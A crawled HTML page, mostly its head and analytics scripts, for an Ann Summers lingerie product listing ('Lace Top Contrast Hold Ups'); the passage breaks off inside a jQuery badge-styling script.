

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html
body_size: 51390
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Lace Top Contrast Hold Ups | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2006749">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=LACE-TOP-CONTRAST-HOLD-UPS",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"SEXY-LACE-PLANET-SUSPENDER-TWO-TONED","name":"Sexy Lace Suspender Belt","price":24,"brand":"Ann Summers","category":"lingerie-shop-by-category-suspender-belts-waspies","list":"Get the look","position":"1","quantity":1,"color":"Black/Red","size":"X SMALL","dimension7":"Sexy Lace Black/Blue","dimension8":"Lingerie","dimension9":"Suspenders","dimension10":"Suspender Belt","dimension11":"Sexy Lace"},{"id":"NIGHTFALL-FULLER-BUST-PADDED-PLUNGE","name":"Nightfall Fuller Bust Padded Plunge Bra","price":11,"brand":"Ann Summers","category":"special-offers-sale-lingerie-bras","list":"Get the look","position":"2","quantity":1,"color":"Black/Red","size":"32DD","dimension7":"Nightfall","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Entry Collections","metric18":32},{"id":"SEXY-LACE-PLANET-SUSPENDER-TWO-TONED","name":"Sexy Lace Suspender Belt","price":5.99,"brand":"Ann Summers","category":"lingerie-shop-by-category-suspender-belts-waspies","list":"Get the look","position":"3","quantity":1,"color":"Black/Blue","size":"SMALL","dimension7":"Sexy Lace Black/Blue","dimension8":"Lingerie","dimension9":"Suspenders","dimension10":"Suspender Belt","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-PLANET-SUSPENDER-TWO-TONED","name":"Sexy Lace Suspender Belt","price":5.99,"brand":"Ann Summers","category":"lingerie-shop-by-category-suspender-belts-waspies","list":"Get the look","position":"4","quantity":1,"color":"Black/Bronze","size":"SMALL","dimension7":"Sexy Lace Black/Blue","dimension8":"Lingerie","dimension9":"Suspenders","dimension10":"Suspender Belt","dimension11":"Sexy Lace","metric18":24}],"detail":{"products":[{"id":"LACE-TOP-CONTRAST-HOLD-UPS","name":"Lace Top Contrast Hold Ups","price":22,"brand":"Ann Summers","category":"lingerie-shop-by-category-stockings","quantity":1,"item_group_id":"2006749","dimension7":"Lace Top Contrast Hold ups","dimension8":"Lingerie","dimension9":"New Hosiery","dimension10":"Hold Ups","dimension11":"Hosiery"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Lace Top Contrast Hold Ups"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Lace Top Contrast Hold Ups","description":null,"mpn":"LACE-TOP-CONTRAST-HOLD-UPS","sku":"LACE-TOP-CONTRAST-HOLD-UPS","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45f655d0/images/2006749/2006749_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5af81b15/images/2006749/2006749_Z_2.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue","@type":"Offer","priceCurrency":"USD","price":"22.0","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clqkzlyxfuxmo2loyqda-f-fa3318208-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"94863c1c","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.224.172.0","ak.cport":49884,"ak.gh":"23.208.24.71","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768866822","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==3nMFcMRigwBxJTRfRbuEq4Q93jJgNHYgX2Tfc2OVIxdWvRl2GE6svtZKm1KldVR38qw9ji3/kHO8SNCPQZIrF4sDCRfYaIlvUBx2vnadjX1XiurV0Ro+4Uca4YotPT8Ob6S9v6AdAUT0qkUtXEpA8f2cx4KH21kojxrkjEAXzFVYIv0G6OYAXpxcJ/FXHFeN3N1DkpMl7dAJnM69FOSEhsCwJcJ9JGF6K+UOCm+HMSfq274iLNtU/RbY0M2FvLlT20Q4nJTLbz9vvRf6rRXNuBdI3tEcJXg21uc5gVg6O2K/UGAYhT07rlOeHggVAvqsodomjn2sOKmb/N18dgWAa71WeVOYkeaTZ3w0+o5L/SL7MTP+vD6x3az7oW3eXnHtObpQFlYpgva6dkKPhUNx2pRnJEQJUOE/bMNTe8GNCBg=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
